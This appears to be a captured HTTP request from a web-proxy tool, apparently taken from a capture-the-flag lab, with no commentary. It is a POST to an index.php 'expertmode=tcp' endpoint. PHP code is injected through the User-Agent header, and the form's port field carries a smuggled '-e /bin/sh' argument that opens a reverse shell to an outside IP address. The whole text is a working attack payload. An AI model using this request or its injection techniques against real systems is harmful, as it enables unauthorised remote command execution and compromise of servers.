 Request
Pretty Raw Hex \n
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.10.103.20
3 User-Agent: <?=phpinfo(); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.103.20/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://10.10.103.20
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=10.8.3.153&port=1337+-e+/bin/sh